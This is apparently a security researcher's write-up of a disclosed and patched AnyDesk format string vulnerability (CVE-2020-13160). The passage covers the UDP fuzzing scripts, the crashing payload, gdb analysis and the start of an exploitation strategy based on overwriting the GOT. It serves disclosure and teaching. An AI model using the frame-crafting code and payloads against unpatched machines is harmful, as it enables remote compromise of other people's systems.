
One of my goals for this year is to spend a little bit more of my spare time on real world applications. Doing so I took a look at the remote desktop application AnyDesk, which seems to quickly raise in popularity not only because of COVID-19. AnyDesk is available for a variety of operating systems including Windows, Linux, Android and iOS. By reversing and fuzzing the Linux version 5.5.2 of the application I was able to find a format string vulnerability, which can be used to gain Remote Code Execution (RCE) by sending a single UDP packet to the target machine. AnyDesk took the issue very seriously. They released a patch only three days after my notification (5.5.3) and paid me a bounty of 5.000 EUR. The vulnerability is tracked as CVE-2020-13160. Within this article I want to share all steps, which were involved in finding the vulnerability, understanding the bug and developing the RCE exploit. The article is divided into the following sections:
→ Fuzzing→ Bug
→ Exploit
– Strategy
– The v in vsnprintf
– Gaining arbitrary write
– Controlling the instruction pointer
– Hitting our shellcode: dynamic field width
– Final exploit
→ Conclusion
Fuzzing
The AnyDesk application is running multiple processes with different permissions. The most valuable target is the service process /usr/bin/anydesk --service, since this process is running with root privileges. There are two older CVEs (CVE-2017-14397 and CVE-2018-13102), which target this process on Windows in order to escalate privileges. Both of these exploits are DLL injection/preloading vulnerabilities, which only work locally. My desire was to find a vulnerability, which can be exploited remotely.
At first we need to figure out which remote communication with the AnyDesk application is possible. This can simply be done by starting the application and using netstat to determine on which ports the application is listening:
user@w00d:~$ sudo netstat -tulpn | grep anydesk
tcp 0 0 0.0.0.0:7070 0.0.0.0:* LISTEN 598/anydesk
udp 0 0 0.0.0.0:50001 0.0.0.0:* 598/anydesk
Accordingly the application is listening on TCP port 7070 and UDP port 50001. By displaying all anydesk processes, we can see that the listening process is the service process itself (PID 598). Also recognize the traybar process (PID 2983) as well as the front-end process (PID 3421):
user@w00d:~$ sudo ps aux | grep anydesk
root 598 0.0 0.3 531172 28620 ? Ssl 08:56 0:02 /usr/bin/anydesk --service
user 2983 0.0 0.2 744288 23736 tty2 Sl+ 08:58 0:00 /usr/bin/anydesk --tray
user 3421 0.0 0.4 864624 37760 tty2 Sl+ 09:01 0:00 /usr/bin/anydesk
Before we can reasonably fuzz the application, we have to determine what data the application is usually expecting to receive on these ports. In order to get some sample data, we can inspect all traffic related to these ports using wireshark while interacting with the application.
According to the observations we can make with wireshark TCP port 7070 is used for the actual remote desktop connection and uses TLS to encrypt the traffic. The details are not relevant for our considerations here. The relevant port is UDP 50001, which is used to announce AnyDesk clients within a local network. On startup of AnyDesk we can see that our client sends UDP packets to 239.255.102.18 in order to announce its presence. The packet contains the hostname (w00d), the username (scryh), a profile picture as well as a few other information:

Assuming that these announcements are also processed by our own client, we now have some legitimate data in order to fuzz the application. At first I started by fuzzing the application using fuzzotron, which is written in C and is quite fast. fuzzotron uses radamsa and/or blab for the mutation of the input data. The setup is straightforward. We simply put our initial data observed in wireshark in a test-case file and then run fuzzotron providing among others the IP address and port as well as the PID, which fuzzotron should monitor for possible crashes.
Unfortunately I could not find any flaws that seemed to be exploitable. So I decided to change the approach. Instead of directly targeting the service process, which is listening on the network socket, we can focus on the front-end process (PID 2983 in the output above). The front-end process is responsible for displaying the GUI to the user and communicates with the service process to exchange information relevant for the GUI. When the service process receives a valid UDP announcement frame this frame is passed to the front-end process in order to display the announced device within the GUI:
To make our fuzzing input reach the front-end process we have to send valid announcement frames. The problem here is that most of the frames produced by the fuzzer we used so far are not valid, because there are mutated without any knowledge of the specific format of these frames. Accordingly most of the fuzzer-mutated frames are dropped by the service process and never reach the front-end process.
In order to create valid announcement frames we have to understand how the frames are built. Fortunately the format is not very complicated. By changing settings like our username or hostname and then observing the corresponding announcement frames our client is sending, we can derive how the frames are built. Among other things a frame contains the AnyDesk ID (4-byte), an operating system ID (1-byte) as well as the hostname and username, which are both transmitted as a 4-byte length field (big-endian) followed by the actual data. There are a few other fields and static values, which are not relevant for our considerations. The following python script creates a valid frame based on the given parameters and sends it to our local machine on UDP port 50001:
#!/usr/bin/env python
import struct
import socket
ip = '127.0.0.1'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
d = chr(0x3e)+chr(0xd1)+chr(0x1)
d += struct.pack('>I', ad_id)
d += struct.pack('>I', 0)
d += chr(0x2)+chr(os)
d += struct.pack('>I', len(hn)) + hn
d += struct.pack('>I', len(user)) + user
d += struct.pack('>I', 0)
d += struct.pack('>I', len(inf)) + inf
d += chr(0)
d += struct.pack('>I', len(func)) + func
d += chr(0x2)+chr(0xc3)+chr(0x51)
return d

p = gen_discover_packet(4919, 1, 'custom host', 'custom username', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
After running the script we can see in the GUI that the front-end received the announcement and the fake device is displayed:
Now we are ready to explicitly fuzz certain fields of the frame. In order to do this we extend the python script to serve as our fuzzer. We can generate the actual fuzzing input by using radamsa again. Also we will monitor the front-end process and dump the last 10 fuzzing inputs, if the process died. The full fuzzer script, which targets the hostname, looks like this:
#!/usr/bin/env python
import struct
import socket
import subprocess
import psutil
import os
import time
ip = '127.0.0.1'
port = 50001
host_payloads = [''] * 10
dump_idx = 0
def mutate(pl):
p = subprocess.Popen(['/usr/bin/radamsa', '-'], stdin=subprocess.PIPE, stdout=subprocess.PIPE)
return p.communicate(pl)[0]
def isAlive():
for p in psutil.process_iter():
if (p.name() == 'anydesk' and len(p.cmdline()) == 1): return True
return False
def gen_discover_packet(ad_id, os, hn, user, inf, func):
d = chr(0x3e)+chr(0xd1)+chr(0x1)
d += struct.pack('>I', ad_id)
d += struct.pack('>I', 0)
d += chr(0x2)+chr(os)
d += struct.pack('>I', len(hn)) + hn
d += struct.pack('>I', len(user)) + user
d += struct.pack('>I', 0)
d += struct.pack('>I', len(inf)) + inf
d += chr(0)
d += struct.pack('>I', len(func)) + func
d += chr(0x2)+chr(0xc3)+chr(0x51)
return d
def dump():
global dump_idx
print('dumping '+str(dump_idx))
os.system('mkdir loot'+str(dump_idx))
for i in range(len(host_payloads)):
f = open('./loot'+str(dump_idx)+'/host_payload'+str(i), 'wb')
f.write(host_payloads[i])
f.close()
dump_idx += 1
os.system('anydesk&')
time.sleep(5)
idx = 0
while True:
time.sleep(5.0)
host = mutate('host')
if (len(host) > 45000): continue # max length
host_payloads[idx%len(host_payloads)] = host
p = gen_discover_packet(4919, 2, host, 'user', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
idx += 1
if (not isAlive()): dump()
The sleep time for each fuzzing iteration is quite high (5 seconds), but it turned out that the GUI is only updated every 5 seconds. At first I thought about patching the binary in order to increase the update interval, but before digging into this I decided to just let the fuzzer run over a night.
At the next day the fuzzing results were ready to be evaluated. The front-end actually crashed a few times and the script stored the fuzzing inputs on disk. At first we need to determine which exact payload triggered the crash. Since we saved the last 10 payloads sent to the application, we just need to resend these payloads and determine which one makes the application crash. This can be done using the following script:
#!/usr/bin/env python
import struct
import socket
import sys
ip = '127.0.0.1'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
...
host = open(sys.argv[1]).read()
p = gen_discover_packet(4919, 2, host, 'user', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
By sending the following payload the front-end crashes:
user@w00d:~$ ./resend.py loot2/host_payload4
... crash ...
user@w00d:~$ hexdump -C loot2/host_payload4
00000000 61 61 61 61 25 64 25 6e 25 70 25 64 24 2b f3 a0 |aaaa%d%n%p%d$+..|
00000010 81 9c 81 bd 0b 7c |.....||
00000016
By fuzzing the AnyDesk front-end process with a python script, which produces valid announcement frames and mutates the hostname using radamsa, we successfully generated an input, which crashes the application. The next step is to analyze the bug in order the determine, if we can exploit it.
Bug
So far we have fuzzed the AnyDesk front-end and identified an input which makes the front-end crash. The next step is to determine what the cause of this crash is and to examine if it is based on a bug which we can exploit.
At first we start up the front-end again and attach gdb to it (the pid_frontend.py script merely retrieves the current PID of the front-end process):
root@w00d:~# gdb /usr/bin/anydesk $(~/pid_frontend.py)
...
Reading symbols from /usr/bin/anydesk...(no debugging symbols found)...done.
Attaching to program: /usr/bin/anydesk, process 10911
[New LWP 10913]
[New LWP 10914]
[New LWP 10928]
[New LWP 10931]
[New LWP 10938]
[New LWP 10941]
[New LWP 10942]
[New LWP 10943]
[New LWP 10944]
[New LWP 10945]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[----------------------------------registers-----------------------------------]
RAX: 0xfffffffffffffdfc
RBX: 0x1cf7720 --> 0x100000005
RCX: 0x7f491870ebf9 (<__GI___poll+73>: cmp rax,0xfffffffffffff000)
RDX: 0x37a0
RSI: 0x3
RDI: 0x1cf7720 --> 0x100000005
RBP: 0x3
RSP: 0x7ffe12cbcfb0 --> 0x1aa05cc --> 0x2
RIP: 0x7f491870ebf9 (<__GI___poll+73>: cmp rax,0xfffffffffffff000)
R8 : 0x0
R9 : 0x1ab6720 --> 0x1900000024
R10: 0x1ce3000 --> 0x1ab6720 --> 0x1900000024
R11: 0x293
R12: 0x37a0
R13: 0x37a0
R14: 0x7f491d0b9f70 (<g_poll>: mov esi,esi)
R15: 0x3
EFLAGS: 0x293 (CARRY parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7f491870ebef <__GI___poll+63>: mov rdi,rbx
0x7f491870ebf2 <__GI___poll+66>: mov eax,0x7
0x7f491870ebf7 <__GI___poll+71>: syscall
=> 0x7f491870ebf9 <__GI___poll+73>: cmp rax,0xfffffffffffff000
0x7f491870ebff <__GI___poll+79>: ja 0x7f491870ec32 <__GI___poll+130>
0x7f491870ec01 <__GI___poll+81>: mov edi,r8d
0x7f491870ec04 <__GI___poll+84>: mov DWORD PTR [rsp+0xc],eax
0x7f491870ec08 <__GI___poll+88>: call 0x7f491872a740 <__libc_disable_asynccancel>
[------------------------------------stack-------------------------------------]
0000| 0x7ffe12cbcfb0 --> 0x1aa05cc --> 0x2
0008| 0x7ffe12cbcfb8 --> 0x1cf7720 --> 0x100000005
0016| 0x7ffe12cbcfc0 --> 0x1957be0 --> 0x0
0024| 0x7ffe12cbcfc8 --> 0x3
0032| 0x7ffe12cbcfd0 --> 0x1cf7720 --> 0x100000005
0040| 0x7ffe12cbcfd8 --> 0x7f491d0aa5c9 (mov r13d,eax)
0048| 0x7ffe12cbcfe0 --> 0x0
0056| 0x7ffe12cbcfe8 --> 0x101957be0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007f491870ebf9 in __GI___poll (fds=0x1cf7720, nfds=0x3, timeout=0x37a0) at ../sysdeps/unix/sysv/linux/poll.c:29
29 ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
gdb-peda$ c
Continuing.
Now we resend the payload, which caused the crash:
user@w00d:~$ ./resend.py loot2/host_payload4
As expected the application raises a segmentation fault:
Thread 1 "anydesk" received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x7ffe12cbb800 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa%d%n%p%d$+\201\275\v|'")
RCX: 0x0
RDX: 0x7ffe12cbc4f8 --> 0x0
RSI: 0x7ffe12cbb568 --> 0xd24f18983b49a900
RDI: 0x7ffe12cbb5b0 --> 0x7ffefbad8001
RBP: 0x7ffe12cbb5a0 --> 0x7ffe12cbbc00 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa30849456\275\313\022\376\177")
RSP: 0x7ffe12cbb030 --> 0x7f491ec3a6f0 (<gtk_widget_destroy>: push rbx)
RIP: 0x7f4918657932 (<_IO_vfprintf_internal+9634>: mov DWORD PTR [rax],r13d)
R8 : 0x0
R9 : 0x0
R10: 0x0
R11: 0x7ffe12cbb88c --> 0xf32b24642570256e
R12: 0x7ffe12cbc4c8 --> 0x3000000020 (' ')
R13: 0x91
R14: 0x7ffe12cbb5b0 --> 0x7ffefbad8001
R15: 0x6e ('n')
EFLAGS: 0x10212 (carry parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7f4918657928 <_IO_vfprintf_internal+9624>: add eax,0x8
0x7f491865792b <_IO_vfprintf_internal+9627>: mov DWORD PTR [r12],eax
0x7f491865792f <_IO_vfprintf_internal+9631>: mov rax,QWORD PTR [rdx]
=> 0x7f4918657932 <_IO_vfprintf_internal+9634>: mov DWORD PTR [rax],r13d
0x7f4918657935 <_IO_vfprintf_internal+9637>: jmp 0x7f4918655930 <_IO_vfprintf_internal+1440>
0x7f491865793a <_IO_vfprintf_internal+9642>: mov QWORD PTR [rbp-0x4e8],r11
0x7f4918657941 <_IO_vfprintf_internal+9649>: mov QWORD PTR [rbp-0x4e0],rax
0x7f4918657948 <_IO_vfprintf_internal+9656>: call 0x7f4918684150 <_IO_vtable_check>
[------------------------------------stack-------------------------------------]
0000| 0x7ffe12cbb030 --> 0x7f491ec3a6f0 (<gtk_widget_destroy>: push rbx)
0008| 0x7ffe12cbb038 --> 0x0
0016| 0x7ffe12cbb040 --> 0x7ffe12cbb88a ("d%n%p%d$+\201\275\v|'")
0024| 0x7ffe12cbb048 --> 0x7ffe00000000
0032| 0x7ffe12cbb050 --> 0x0
0040| 0x7ffe12cbb058 --> 0x1
0048| 0x7ffe12cbb060 --> 0xffffffffffffffff
0056| 0x7ffe12cbb068 --> 0x100000000
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007f4918657932 in _IO_vfprintf_internal (s=s@entry=0x7ffe12cbb5b0,
format=format@entry=0x7ffe12cbb800 "Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa%d%n%p%d$+\201\275\v|'", ap=ap@entry=0x7ffe12cbc4c8) at vfprintf.c:1642
1642 vfprintf.c: No such file or directory.
As we can see, the crash is caused by the instruction mov DWORD PTR [rax], r13d within the function _IO_vfprintf_internal. Since the value of rax is 0 a segmentation fault is raised. Using the command bt we can print the stacktrace:
gdb-peda$ bt
#0 0x00007f4918657932 in _IO_vfprintf_internal (s=s@entry=0x7ffe12cbb5b0,
format=format@entry=0x7ffe12cbb800 "Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa%d%n%p%d$+\201\275\v|'", ap=ap@entry=0x7ffe12cbc4c8) at vfprintf.c:1642
#1 0x00007f4918682910 in _IO_vsnprintf (
string=0x7ffe12cbbc00 "Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa30849456\275\313\022\376\177", maxlen=<optimized out>,
format=0x7ffe12cbb800 "Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa%d%n%p%d$+\201\275\v|'", args=0x7ffe12cbc4c8) at vsnprintf.c:114
#2 0x00000000008ab34b in ?? ()
#3 0x00000000008aba98 in ?? ()
#4 0x0000000000434395 in ?? ()
#5 0x00007f491d0b11cd in g_logv () from /usr/lib/x86_64-linux-gnu/libglib-2.0.so.0
#6 0x00007f491d0b133f in g_log () from /usr/lib/x86_64-linux-gnu/libglib-2.0.so.0
...
According to the output the return address after the vsnprintf call is 0x8ab34b (#2). Let’s examine the code at this address in ghidra:

The call to vsnprintf is at 0x8ab346. The third parameter of the function is the format string to be used (local_cb8). A few lines before we can see that the fourth parameter of the outer function (param_4) is copied into local_cb8 using strncpy. In order to determine which parameters were passed to vsnprintf let’s set a breakpoint on the call and resend the payload:
gdb-peda$ b *0x8ab346
Breakpoint 1 at 0x8ab346
gdb-peda$ c
Continuing.
user@w00d:~$ ./resend.py loot2/host_payload4
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x11c5040 --> 0x21 ('!')
RCX: 0x7ffec15e4248 --> 0x3000000010
RDX: 0x7ffec15e3580 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa%d%n%p%d$+\201\275\v|'")
RSI: 0x400
RDI: 0x7ffec15e3980 --> 0x7
RBP: 0x5
RSP: 0x7ffec15e34a0 --> 0x7ffec15e3670 --> 0x0
RIP: 0x8ab346 (call 0x412d90 <vsnprintf@plt>)
R8 : 0x0
R9 : 0x10
R10: 0xffffffa0
R11: 0x7fb9b72f9550 --> 0xfff08320fff08310
R12: 0x7ffec15e4248 --> 0x3000000010
R13: 0xb366d8 --> 0x62696c67 ('glib')
R14: 0x2475ec0 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa%d%n%p%d$+\201\275\v|'")
R15: 0x4
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8ab336: lea rdi,[rsp+0x4e0]
0x8ab33e: mov rcx,r12
0x8ab341: mov esi,0x400
=> 0x8ab346: call 0x412d90 <vsnprintf@plt>
0x8ab34b: lea rdi,[rsp+0x18]
0x8ab350: call 0x412ff0 <time@plt>
0x8ab355: lea rdi,[rsp+0x20]
0x8ab35a: xor esi,esi
Guessed arguments:
arg[0]: 0x7ffec15e3980 --> 0x7
arg[1]: 0x400
arg[2]: 0x7ffec15e3580 ("Failed to set text from markup due to error parsing markup: Error on line 1 char 56: Invalid UTF-8 encoded text in name - not valid 'aaaa%d%n%p%d$+\201\275\v|'")
arg[3]: 0x7ffec15e4248 --> 0x3000000010
[------------------------------------stack-------------------------------------]
0000| 0x7ffec15e34a0 --> 0x7ffec15e3670 --> 0x0
0008| 0x7ffec15e34a8 --> 0x7ffec15e3600 ("lid 'aaaa%d%n%p%d$+\201\275\v|'")
0016| 0x7ffec15e34b0 --> 0x25ed450 --> 0x0
0024| 0x7ffec15e34b8 --> 0x7ffec15e3600 ("lid 'aaaa%d%n%p%d$+\201\275\v|'")
0032| 0x7ffec15e34c0 --> 0x7ffec15e3820 --> 0x0
0040| 0x7ffec15e34c8 --> 0x7fb9bbbe89d4 (<g_hash_table_lookup+52>: mov r8d,0x2)
0048| 0x7ffec15e34d0 --> 0x23e8230 --> 0x2253ab0 --> 0x2244340 --> 0x31 ('1')
0056| 0x7ffec15e34d8 --> 0x2622e60 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 1 "anydesk" hit Breakpoint 1, 0x00000000008ab346 in ?? ()
We hit the breakpoint on the call to vsnprintf. The third parameter (RDX) contains the format string. The passed string obviously contains an error message about an invalid UTF-8 encoded text. But this string does also contain the string, which caused the error: 'aaaa%d%n%p%d$+\201\275\v|'. This is our fuzzing input! In the format string! We have found a format string vulnerability.
In this case the actual crash of the application was caused by the %n format specifier within the fuzzer-generated data. The %n format specifier can be used to write data. The address, where the data in this case is supposed to be written, happened to be null. This caused the segmentation fault.
Analyzing the code a little bit further we can determine that the call to vsnprintf prepares a string, which will be written to the log file (~/.anydesk/anydesk.trace). The fourth parameter of the outer function, which will be used as the format string, is in this case an error message generated by the glib library, which is raised because the text contains an invalid UTF-8 sequence. This error message was obviously assumed to be static. However the error message contains the input, which caused the error (the fuzzed hostname), which we can control. Thus we can control parts of the format string by inserting an invalid UTF-8 sequence into the hostname of an announcement frame. This results in a classical format string vulnerability.
Also it turned out that the vulnerable call is actually made twice. By sending an announcement frame with an invalid UTF-8 sequence and a format specifier ('\x85\xfeTEST %p'), we can see the result in ~/.anydesk/anydesk.trace:
user@w00d:~$ tail -n 3 ~/.anydesk/anydesk.trace
warning 2020-05-25 08:59:02.119 frontend main 4431 4431 glib - Failed to set text from markup due to error parsing markup: Error on line 1 char 43: Invalid UTF-8 encoded text in name - not valid '??TEST 0x15334e0'
warning 2020-05-25 08:59:02.125 frontend main 4431 4431 glib - Failed to set text from markup due to error parsing markup: Error on line 1 char 43: Invalid UTF-8 encoded text in name - not valid '??TEST 0x15334e0'
info 2020-05-25 08:59:02.132 frontend main 4431 4431 unix_app.frontend - Monitoring online states.
The error message has been written twice to the log file. We can also see how the inserted format specifier (%p) has been evaluated.
After analyzing the segmentation fault discovered by fuzzing the front-end process, we identified that the cause of the crash is a format string vulnerability. The next step is to develop an exploit for the identified vulnerability.
Exploit
Within my writeup on RPISEC/MBE lab04B I described the basics on how to exploit a format string vulnerability using the %n format specifier. This format specifier can be used to write data and also caused the segmentation fault when fuzzing the application. Within this section we will take a look at how to exploit the format string vulnerability in this very specific setting in order to gain Remote Code Execution (RCE).
Strategy
Probably the very first thing everyone does when facing a binary exploitation challenge is to check which security mechanisms are enabled. In this case the result is very surprising:
user@w00d:~$ checksec /usr/bin/anydesk
[*] '/usr/bin/anydesk'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
Actually no protection mechanisms are enabled, which makes the exploitation more easy.
While developing an exploit I would generally suggest to disable ASLR and just keep in mind that we have to bypass it. This makes it easier to compare addresses of multiple runs of the application:
user@w00d:~$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
0
The first goal we need to achieve is to control the instruction pointer. Since there is No RELRO, we can use the %n format specifier to overwrite an entry within the Global Offset Table (GOT). As the heap segment, where our input data will be stored, is actually executable, we can store a shellcode there and make the GOT entry point to this shellcode. On the next call of the function, which GOT entry we overwrote, our shellcode is executed.
Although these steps sound quite straight forward, achieving this turned out to be a little bit more challenging. Let’s have a look.
The v in vsnprintf
The next instruction after the vulnerable call to vsnprintf is a call to the function time. Accordingly we can overwrite the GOT entry of time and thus redirecting the control flow immediately after the vsnprintf call. In order to use the %n format specifier to overwrite the GOT entry of time, we need to be able to reference the address of the GOT entry. In a classical format string exploit this is achieved by being able to control data on the stack. Since all values on the stack, which are equal or below to the current RSP, can be referenced with an appropriate argument selector (e.g. %35$n), the desired address can simply be put into the controlled stack data. Using the appropriate argument selector in combination with the %n format specifier causes the function to write the amount of characters written so far to this address.
In this case things are a little bit different. As you probably already noticed the vulnerable call is not made to the function snprintf, which signature looks like this:
snprintf(char *s, size_t n, const char *format, ...)
…, but rather vsnprintf, which signature looks like this:
vsnprintf(char *s, size_t n, const char *format, va_list arg)
The difference here is that the format string arguments are not directly passed as variable arguments (...), but within a va_list parameter (arg). Each of the functions in the printf family has a corresponding va_list function beginning with the letter v:
user@w00d:~$ man 3 printf
...
#include <stdio.h>
int printf(const char *format, ...);
int fprintf(FILE *stream, const char *format, ...);
int dprintf(int fd, const char *format, ...);
int sprintf(char *str, const char *format, ...);
int snprintf(char *str, size_t size, const char *format, ...);
#include <stdarg.h>
int vprintf(const char *format, va_list ap);
int vfprintf(FILE *stream, const char *format, va_list ap);
int vdprintf(int fd, const char *format, va_list ap);
int vsprintf(char *str, const char *format, va_list ap);
int vsnprintf(char *str, size_t size, const char *format, va_list ap);
